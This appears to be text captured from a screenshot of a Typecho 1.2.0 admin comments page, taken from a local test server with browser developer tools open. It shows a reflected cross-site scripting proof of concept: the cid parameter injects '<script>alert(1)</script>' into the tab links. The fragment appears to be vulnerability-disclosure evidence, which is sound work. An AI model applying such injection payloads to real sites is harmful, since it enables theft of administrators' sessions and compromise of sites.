 不安全 192.168.0.10/cms/typecho/admin/manage-comments.php?status=%3dwating%25&category=&keywords=]&__typecho_all_posts=^off&uid=
控制台 撰写 管理 设置
管理评论
a 1141×26
作者 内容
没有评论
选中项
由 Typecho 强力驱动, 版本 1.2.0
帮助文档 • 支持论坛 • 报告错误 • 资源下载
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus
<div class="col-mb-12 typecho-list">
<div class="clearfix">
::before
<ul class="typecho-option-tabs right"> </ul>
<ul class="typecho-option-tabs">
<li>
<a href="http://192.168.0.10/cms/typecho/admin/manage-comments.php?cid=">
<script>alert(1)</script>
<!--">已通过</a></li>
<li><a href="http://192.168.0.10/cms/typecho/admin/manage-comments.php?status=waiting&cid="><script>alert(1)</script><!--">待审核 </a></li>
<li><a href="http://192.168.0.10/cms/typecho/admin/manage-comments.php?status=spam&cid="><script>alert(1)</script><!--">垃圾 </a></li>
</ul>
</div>
<div class="typecho-list-operate clearfix">
<form method="get">
<div class="operate">
<label><i class="sr-only">全选</i><input type="checkbox" class="typecho-table-select-all" /></label>
<div class="btn-group btn-drop">
<button class="btn dropdown-toggle btn-s" type="button"><i class="sr-only">操作</i>选中项 <i class="i-caret-down"></i></button>
<ul class="dropdown-menu">
html body